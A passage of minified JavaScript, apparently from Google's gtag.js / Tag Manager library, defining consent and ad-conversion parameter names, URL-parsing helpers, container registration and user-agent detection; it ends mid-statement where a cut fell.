si.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:ob(b)?Lh(a,b):Mh(a,b)};function ti(a,b){var c=void 0;return c};function ui(){var a={};
return a};var I={m:{Ma:"ad_personalization",X:"ad_storage",W:"ad_user_data",ja:"analytics_storage",kc:"region",fa:"consent_updated",Jg:"wait_for_update",fo:"app_remove",ho:"app_store_refund",io:"app_store_subscription_cancel",jo:"app_store_subscription_convert",ko:"app_store_subscription_renew",lo:"consent_update",mo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ce:"add_to_cart",de:"remove_from_cart",Gk:"view_cart",ed:"begin_checkout",ee:"select_item",mc:"view_item_list",xc:"select_promotion",nc:"view_promotion",
rb:"purchase",fe:"refund",oc:"view_item",Hk:"add_to_wishlist",no:"exception",oo:"first_open",po:"first_visit",ma:"gtag.config",Ab:"gtag.get",qo:"in_app_purchase",fd:"page_view",ro:"screen_view",so:"session_start",uo:"source_update",vo:"timing_complete",wo:"track_social",he:"user_engagement",xo:"user_id_update",af:"gclid_link_decoration_source",bf:"gclid_storage_source",qc:"gclgb",sb:"gclid",Ik:"gclid_len",ie:"gclgs",je:"gcllp",ke:"gclst",Ia:"ads_data_redaction",cf:"gad_source",df:"gad_source_src",
gd:"gclid_url",Jk:"gclsrc",ef:"gbraid",me:"wbraid",Rb:"allow_ad_personalization_signals",ff:"allow_custom_scripts",hf:"allow_direct_google_requests",Pg:"allow_display_features",ei:"allow_enhanced_conversions",Sb:"allow_google_signals",fi:"allow_interest_groups",yo:"app_id",zo:"app_installer_id",Ao:"app_name",Bo:"app_version",hd:"auid",hs:"auto_detection_enabled",Kk:"aw_remarketing",gi:"aw_remarketing_only",jf:"discount",kf:"aw_feed_country",lf:"aw_feed_language",Ca:"items",nf:"aw_merchant_id",hi:"aw_basket_type",
pf:"campaign_content",qf:"campaign_id",rf:"campaign_medium",tf:"campaign_name",uf:"campaign",vf:"campaign_source",wf:"campaign_term",Tb:"client_id",Lk:"rnd",ii:"consent_update_type",Co:"content_group",Do:"content_type",Bb:"conversion_cookie_prefix",ji:"conversion_id",tb:"conversion_linker",Qg:"conversion_linker_disabled",jd:"conversion_api",Rg:"cookie_deprecation",ub:"cookie_domain",wb:"cookie_expires",Cb:"cookie_flags",kd:"cookie_name",Ub:"cookie_path",Wa:"cookie_prefix",yc:"cookie_update",zc:"country",
kb:"currency",Sg:"customer_buyer_stage",oe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",pe:"custom_map",Vg:"gcldc",ld:"dclid",Mk:"debug_mode",Ga:"developer_id",Eo:"disable_merchant_reported_purchases",Ac:"dc_custom_params",Nk:"dc_natural_search",Ok:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ki:"checkout_step",Qk:"coupon",xf:"item_list_name",li:"list_name",Fo:"promotions",md:"shipping",Rk:"tax",Xg:"engagement_time_msec",Yg:"enhanced_client_id",Go:"enhanced_conversions",
ks:"enhanced_conversions_automatic_settings",qe:"estimated_delivery_date",yf:"event_callback",Ho:"event_category",Bc:"event_developer_id_string",Io:"event_label",Cc:"event",Zg:"event_settings",ah:"event_timeout",Jo:"description",Ko:"fatal",Lo:"experiments",mi:"firebase_id",zf:"first_party_collection",bh:"_x_20",rc:"_x_19",Mo:"flight_error_code",No:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",ni:"fl_advertiser_id",Uk:"fl_ar_dedupe",Af:"match_id",Vk:"fl_random_number",Wk:"tran",
Xk:"u",eh:"gac_gclid",te:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",Zk:"ga_restrict_domain",al:"ga_temp_client_id",Oo:"ga_temp_ecid",ue:"gdpr_applies",bl:"geo_granularity",Bf:"value_callback",Cf:"value_key",Ec:"google_analysis_params",ve:"_google_ng",we:"google_signals",fl:"google_tld",fh:"gpp_sid",gh:"gpp_string",hh:"groups",il:"gsa_experiment_id",Df:"gtag_event_feature_usage",jl:"gtm_up",nd:"iframe_state",Ef:"ignore_referrer",oi:"internal_traffic_results",kl:"_is_fpm",Fc:"is_legacy_converted",
Gc:"is_legacy_loaded",ri:"is_passthrough",od:"_lps",lb:"language",ih:"legacy_developer_id_string",Xa:"linker",Ff:"accept_incoming",Hc:"decorate_forms",na:"domains",pd:"url_position",Ic:"merchant_feed_label",Jc:"merchant_feed_language",Kc:"merchant_id",ml:"method",Po:"name",nl:"navigation_type",xe:"new_customer",jh:"non_interaction",Qo:"optimize_id",ol:"page_hostname",Gf:"page_path",Ya:"page_referrer",Db:"page_title",Ro:"passengers",pl:"phone_conversion_callback",So:"phone_conversion_country_code",
ql:"phone_conversion_css_class",To:"phone_conversion_ids",rl:"phone_conversion_number",sl:"phone_conversion_options",Uo:"_platinum_request_status",Vo:"_protected_audience_enabled",ye:"quantity",kh:"redact_device_info",si:"referral_exclusion_definition",ls:"_request_start_time",Vb:"restricted_data_processing",Wo:"retoken",Xo:"sample_rate",ui:"screen_name",Lc:"screen_resolution",tl:"_script_source",Yo:"search_term",rd:"send_page_view",sd:"send_to",ud:"server_container_url",Zo:"session_attributes_encoded",
Hf:"session_duration",mh:"session_engaged",wi:"session_engaged_time",Wb:"session_id",nh:"session_number",If:"_shared_user_id",vd:"delivery_postal_code",ns:"_tag_firing_delay",qs:"_tag_firing_time",rs:"temporary_client_id",xi:"_timezone",yi:"topmost_url",oh:"tracking_id",zi:"traffic_type",Na:"transaction_id",Mc:"transport_url",ap:"trip_type",wd:"update",Eb:"url_passthrough",vl:"uptgs",Jf:"_user_agent_architecture",Kf:"_user_agent_bitness",Lf:"_user_agent_full_version_list",Mf:"_user_agent_mobile",
Nf:"_user_agent_model",Of:"_user_agent_platform",Pf:"_user_agent_platform_version",Qf:"_user_agent_wow64",Fb:"user_data",wl:"user_data_auto_latency",xl:"user_data_auto_meta",yl:"user_data_auto_multi",zl:"user_data_auto_selectors",Al:"user_data_auto_status",Gb:"user_data_mode",Bl:"user_data_settings",Oa:"user_id",xd:"user_properties",Cl:"_user_region",Rf:"us_privacy_string",Ja:"value",Dl:"wbraid_multiple_conversions",Nc:"_fpm_parameters",Fi:"_host_name",dm:"_in_page_command",Hi:"_ip_override",im:"_is_passthrough_cid",
Pi:"_measurement_type",Gd:"non_personalized_ads",Xi:"_sst_parameters",Dp:"sgtm_geo_user_country",ne:"conversion_label",za:"page_location",se:"_extracted_data",Dc:"global_developer_id_string",ze:"tc_privacy_string"}};var vi={},wi=(vi[I.m.fa]="gcu",vi[I.m.qc]="gclgb",vi[I.m.sb]="gclaw",vi[I.m.Ik]="gclid_len",vi[I.m.ie]="gclgs",vi[I.m.je]="gcllp",vi[I.m.ke]="gclst",vi[I.m.hd]="auid",vi[I.m.jf]="dscnt",vi[I.m.kf]="fcntr",vi[I.m.lf]="flng",vi[I.m.nf]="mid",vi[I.m.hi]="bttype",vi[I.m.Tb]="gacid",vi[I.m.ne]="label",vi[I.m.jd]="capi",vi[I.m.Rg]="pscdl",vi[I.m.kb]="currency_code",vi[I.m.Sg]="clobs",vi[I.m.oe]="vdltv",vi[I.m.Tg]="clolo",vi[I.m.Ug]="clolb",vi[I.m.Mk]="_dbg",vi[I.m.qe]="oedeld",vi[I.m.Bc]="edid",vi[I.m.eh]=
"gac",vi[I.m.te]="gacgb",vi[I.m.Yk]="gacmcov",vi[I.m.ue]="gdpr",vi[I.m.Dc]="gdid",vi[I.m.ve]="_ng",vi[I.m.fh]="gpp_sid",vi[I.m.gh]="gpp",vi[I.m.il]="gsaexp",vi[I.m.Df]="_tu",vi[I.m.nd]="frm",vi[I.m.ri]="gtm_up",vi[I.m.od]="lps",vi[I.m.ih]="did",vi[I.m.Ic]="fcntr",vi[I.m.Jc]="flng",vi[I.m.Kc]="mid",vi[I.m.xe]=void 0,vi[I.m.Db]="tiba",vi[I.m.Vb]="rdp",vi[I.m.Wb]="ecsid",vi[I.m.If]="ga_uid",vi[I.m.vd]="delopc",vi[I.m.ze]="gdpr_consent",vi[I.m.Na]="oid",vi[I.m.vl]="uptgs",vi[I.m.Jf]="uaa",vi[I.m.Kf]=
"uab",vi[I.m.Lf]="uafvl",vi[I.m.Mf]="uamb",vi[I.m.Nf]="uam",vi[I.m.Of]="uap",vi[I.m.Pf]="uapv",vi[I.m.Qf]="uaw",vi[I.m.wl]="ec_lat",vi[I.m.xl]="ec_meta",vi[I.m.yl]="ec_m",vi[I.m.zl]="ec_sel",vi[I.m.Al]="ec_s",vi[I.m.Gb]="ec_mode",vi[I.m.Oa]="userId",vi[I.m.Rf]="us_privacy",vi[I.m.Ja]="value",vi[I.m.Dl]="mcov",vi[I.m.Fi]="hn",vi[I.m.dm]="gtm_ee",vi[I.m.Hi]="uip",vi[I.m.Pi]="mt",vi[I.m.Gd]="npa",vi[I.m.Dp]="sg_uc",vi[I.m.ji]=null,vi[I.m.Lc]=null,vi[I.m.lb]=null,vi[I.m.Ca]=null,vi[I.m.za]=null,vi[I.m.Ya]=
null,vi[I.m.yi]=null,vi[I.m.Nc]=null,vi[I.m.af]=null,vi[I.m.bf]=null,vi[I.m.Ec]=null,vi[I.m.se]=null,vi);function xi(a,b){if(a){var c=a.split("x");c.length===2&&(yi(b,"u_w",c[0]),yi(b,"u_h",c[1]))}}
function zi(a){var b=Ai;b=b===void 0?Bi:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var l=c;if(l){for(var n=[],p=0;p<l.length;p++){var q=l[p],r=[];q&&(r.push(Ci(q.value)),r.push(Ci(q.quantity)),r.push(Ci(q.item_id)),r.push(Ci(q.start_date)),r.push(Ci(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function Bi(a){return Di(a.item_id,a.id,a.item_name)}function Di(){for(var a=m(Da.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function Ei(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function yi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}function Ci(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Fi={},Gi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=tb(0,1)===0,b=tb(0,1)===0,c++,c>30)return;return a},Ii={Er:Hi};function Hi(a,b){var c=Fi[b];if(!(tb(0,9999)<c.probability*(c.controlId2?4:2)*1E4))return a;var d=c.studyId,e=c.experimentId,f=c.controlId,g=c.controlId2;if(!((a.exp||{})[e]||(a.exp||{})[f]||g&&(a.exp||{})[g])){var h=Gi()?0:1;g&&(h|=(Gi()?0:1)<<1);h===0?Ji(a,e,d):h===1?Ji(a,f,d):h===2&&Ji(a,g,d)}return a}
function Ki(a,b){return Fi[b]?!!Fi[b].active||Fi[b].probability>.5||!!(a.exp||{})[Fi[b].experimentId]:!1}function Li(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ji(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var J={M:{ik:"call_conversion",Yd:"ccm_conversion",wa:"conversion",bp:"floodlight",Tf:"ga_conversion",zd:"gcp_remarketing",Ni:"landing_page",Da:"page_view",Fe:"fpm_test_hit",Ib:"remarketing",Xb:"user_data_lead",yb:"user_data_web"}};var Mi=function(){this.C=new Set;this.H=new Set},Oi=function(a){var b=Ni.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Pi=function(){var a=[].concat(za(Ni.C.C));a.sort(function(b,c){return b-c});return a},Qi=function(){var a=Ni.C,b=gg(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Ri={},Si={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Ti={__paused:1,__tg:1},Ui;for(Ui in Si)Si.hasOwnProperty(Ui)&&(Ti[Ui]=1);var Vi=!1,Wi=fg(45),Xi,Yi=!1;Xi=Yi;var Zi=null,$i=null,aj={},bj={},cj="";Ri.Yi=cj;
var Ni=new function(){this.C=new Mi;this.H=!1};function dj(){var a=gg(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}function ej(){if(!fg(47))return!1;var a=hg(54);return F(84)?a===0:a!==1}function fj(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var gj=/:[0-9]+$/,hj=/^\d+\.fls\.doubleclick\.net$/;function ij(a,b,c,d){var e=jj(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function jj(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function kj(a){try{return decodeURIComponent(a)}catch(b){}}function lj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=mj(a.protocol)||mj(x.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:x.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||x.location.hostname).replace(gj,"").toLowerCase());return nj(a,b,c,d,e)}
function nj(a,b,c,d,e){var f,g=mj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=oj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(gj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||ib("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=ij(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function mj(a){return a?a.replace(":","").toLowerCase():""}function oj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var pj={},qj=0;
function rj(a){var b=pj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||ib("TAGGING",1),d="/"+d);var e=c.hostname.replace(gj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};qj<5&&(pj[a]=b,qj++)}return b}function sj(a,b,c){var d=rj(a);return Tb(b,d,c)}
function tj(a){var b=rj(x.location.href),c=lj(b,"host",!1);if(c&&c.match(hj)){var d=lj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var uj=/gtag[.\/]js/,vj=/gtm[.\/]js/,wj=!1;
function xj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=fg(47),f=rj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return wj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function yj(a){if(wj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(uj.test(c))return"3";if(vj.test(c))return"2"}return"0"};function M(a){ib("GTM",a)};function zj(a){var b=Aj().destinationArray[a],c=Aj().destination[a];return b&&b.length>0?b[0]:c}function Bj(a,b){var c=Aj();c.pending||(c.pending=[]);sb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Cj(){var a=x.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Dj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Cj()};
function Aj(){var a=Cc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Dj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Cj());return c};function Ej(){return fg(7)&&Fj().some(function(a){return a===gg(5)})}function Gj(){var a;return(a=ig(55))!=null?a:[]}function Hj(){return gg(6)||"_"+gg(5)}function Ij(){var a=gg(10);return a?a.split("|"):[gg(5)]}function Fj(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Jj(){var a=Kj(Lj()),b=a&&a.parent;if(b)return Kj(b)}
function Mj(){var a=Kj(Lj());if(a){for(;a.parent;){var b=Kj(a.parent);if(!b)break;a=b}return a}}function Kj(a){var b=Aj();return a.isDestination?zj(a.ctid):b.container[a.ctid]}function Nj(){var a=Aj();if(a.pending){for(var b,c=[],d=!1,e=Ij(),f=Fj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],sb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Hj())}catch(l){}}}
function Oj(){for(var a=gg(5),b=Ij(),c=Fj(),d=Gj(),e=function(q,r){var u={canonicalContainerId:gg(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ac&&(u.scriptElement=Ac);Bc&&(u.scriptSource=Bc);Jj()===void 0&&(u.htmlLoadOrder=xj(u),u.loadScriptType=yj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var w,y=((w=f.destinationArray[q])==
null?void 0:w[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&M(93),ma(Object,"assign").call(Object,v,u)):t(u))},f=Aj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Hj()]={};Nj()}function Pj(){var a=Hj();return!!Aj().canonical[a]}
function Qj(a){return!!Aj().container[a]}function Rj(a){var b=zj(a);return b?b.state!==0:!1}function Lj(){return{ctid:gg(5),isDestination:fg(7)}}function Sj(a,b,c){var d=Lj(),e=Aj().container[a];e&&e.state!==3||(Aj().container[a]={state:1,context:b,parent:d},Bj({ctid:a,isDestination:!1},c))}function Tj(){var a=Aj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function Uj(){var a={};wb(Aj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});wb(Aj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function Vj(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function Wj(){for(var a=Aj(),b=m(Ij()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var Xj={},Yj=(Xj.tdp=1,Xj.exp=1,Xj.pid=1,Xj.dl=1,Xj.seq=1,Xj.t=1,Xj.v=1,Xj),Zj={};function ak(){return Object.keys(Zj).filter(function(a){return Zj[a]})}var bk={};function ck(a,b,c){bk[a]=b;(c===void 0||c)&&dk(a)}function dk(a,b){Zj[a]!==void 0&&(b===void 0||!b)||Ib(gg(5),"GTM-")&&a==="mcc"||(Zj[a]=!0)}function ek(a){a.forEach(function(b){Yj[b]||(Zj[b]=!1)})};function fk(a){a=a===void 0?[]:a;return Oi(a).join("~")}function gk(){if(!F(118))return"";var a,b;return(((a=Kj(Lj()))==null?void 0:(b=a.context)==null?void 0:b.loadExperiments)||[]).join("~")};var hk={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},ik=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function jk(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return rj(""+c+b).href}}function kk(a,b){if(ej()||fg(50))return jk(a,b)}
function lk(){return!!Ri.Yi&&Ri.Yi.split("@@").join("")!=="SGTM_TOKEN"}function mk(a){for(var b=m([I.m.ud,I.m.Mc]),c=b.next();!c.done;c=b.next()){var d=N(a,c.value);if(d)return d}}function nk(a,b,c){c=c===void 0?"":c;if(!ej())return a;var d=b?hk[a]||"":"";d==="/gs"&&(c="");return""+dj()+d+c}function ok(a){if(!ej())return a;for(var b=m(ik),c=b.next();!c.done;c=b.next()){var d=c.value;if(Ib(a,""+dj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};function pk(){return{total:0,jb:0,Re:{}}}function qk(a,b,c,d){var e=Object.keys(a.Se).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Se[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function rk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Re).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=qk(a.Re[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function sk(a){a.jb=0;for(var b=m(Object.keys(a.Re)),c=b.next();!c.done;c=b.next()){var d=a.Re[c.value];d.jb=0;for(var e=m(Object.keys(d.Se)),f=e.next();!f.done;f=e.next())d.Se[f.value].jb=0}}
function tk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Re[f]||(a.Re[f]={total:0,jb:0,Se:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Se[h]||(e.Se[h]={total:0,jb:0});g.total+=d;g.jb+=d};var uk=pk();var vk={},wk=(vk[1]={},vk[2]={},vk[3]={},vk[4]={},vk);function xk(a,b,c){var d=yk(b,c);if(d){var e=wk[b][d];e||(e=wk[b][d]=[]);e.push(ma(Object,"assign").call(Object,{},a));tk(uk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&dk("mde",!0)}}function zk(a,b){var c=yk(a,b);if(c){var d=wk[a][c];d&&(wk[a][c]=d.filter(function(e){return!e.vn}))}}
function Ak(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function yk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=x.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Bk(a){var b=String(a[pf.Sa]||"").replace(/_/g,"");return Ib(b,"cvt")?"cvt":b}var Ck=x.location.search.indexOf("?gtm_latency=")>=0||x.location.search.indexOf("&gtm_latency=")>=0;var Dk=Math.random(),Ek,Fk=hg(27);Ek=Ck||Dk<Fk;var Gk,Hk=hg(42);Gk=Ck||Dk>=1-Hk;function Ik(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Jk,Kk;a:{for(var Lk=["CLOSURE_FLAGS"],Mk=Ea,Nk=0;Nk<Lk.length;Nk++)if(Mk=Mk[Lk[Nk]],Mk==null){Kk=null;break a}Kk=Mk}var Ok=Kk&&Kk[610401301];Jk=Ok!=null?Ok:!1;function Pk(){var a=Ea.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Qk,Rk=Ea.navigator;Qk=Rk?Rk.userAgentData||null:null;function Sk(a){if(!Jk||!Qk)return!1;for(var b=0;b<Qk.brands.length;b++){var c=Qk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function Tk(a){return Pk().indexOf(a)!=-1};function Uk(){return Jk?!!Qk&&Qk.brands.length>0:!1}function Vk(){return Uk()?!1:Tk("Opera")}function Wk(){return Tk("Firefox")||Tk("FxiOS")}function Xk(){return Uk()?Sk("Chromium"):(Tk("Chrome")||Tk("CriOS"))&&!(Uk()?0:Tk("Edge"))||Tk("Silk")};function Yk(){return Jk?!!Qk&&!!Qk.platform:!1}function Zk(){return Tk("iPhone")&&!Tk("iPod")&&!Tk("iPad")}function $k(){Zk()||Tk("iPad")||Tk("iPod")};var al=function(a){al[" "](a);return a};al[" "]=function(){};Vk();Uk()||Tk("Trident")||Tk("MSIE");Tk("Edge");!Tk("Gecko")||Pk().toLowerCase().indexOf("webkit")!=-1&&!Tk("Edge")||Tk("Trident")||Tk("MSIE")||Tk("Edge");Pk().toLowerCase().indexOf("webkit")!=-1&&!Tk("Edge")&&Tk("Mobile");Yk()||Tk("Macintosh");Yk()||Tk("Windows");(Yk()?Qk.platform==="Linux":Tk("Linux"))||Yk()||Tk("CrOS");Yk()||Tk("Android");Zk();Tk("iPad");Tk("iPod");$k();Pk().toLowerCase().indexOf("kaios");Wk();Zk()||Tk("iPod");Tk("iPad");!Tk("Android")||Xk()||Wk()||Vk()||Tk("Silk");Xk();!Tk("Safari")||Xk()||(Uk()?0:Tk("Coast"))||Vk()||(Uk()?0:Tk("Edge"))||(Uk()?Sk("Microsoft Edge"):Tk("Edg/"))||(Uk()?Sk("Opera"):Tk("OPR"))||Wk()||Tk("Silk")||Tk("Android")||$k();var bl={},cl=null,dl=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!cl){cl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));bl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];cl[q]===void 0&&(cl[q]=p)}}}for(var r=bl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var y=b[v],
z=b[v+1],D=b[v+2],E=r[y>>2],L=r[(y&3)<<4|z>>4],K=r[(z&15)<<2|D>>6],S=r[D&63];u[w++]=""+E+L+K+S}var Z=0,ea=t;switch(b.length-v){case 2:Z=b[v+1],ea=r[(Z&15)<<2]||t;case 1:var Q=b[v];u[w]=""+r[Q>>2]+r[(Q&3)<<4|Z>>4]+ea+t}return u.join("")};var el=function(a){return decodeURIComponent(a.replace(/\+/g," "))};var fl=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1},gl=/#|$/,hl=function(a,b){var c=a.search(gl),d=fl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return el(a.slice(d,e!==-1?e:0))},il=/[?&]($|#)/,jl=function(a,b,c){for(var d,e=a.search(gl),f=0,g,h=[];(g=fl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+
1||e,e);h.push(a.slice(f));d=h.join("").replace(il,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function kl(a,b,c,d,e,f,g){var h=hl(c,"fmt");if(d){var l=hl(c,"random"),n=hl(c,"label")||"";if(!l)return!1;var p=dl(el(n)+":"+el(l));if(!Ik(a,p,d))return!1}h&&Number(h)!==4&&(c=jl(c,"rfmt",h));var q=jl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||ll(g);Kc(q,function(){g==null||ml(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||ml(g);e==null||e()},f,r||void 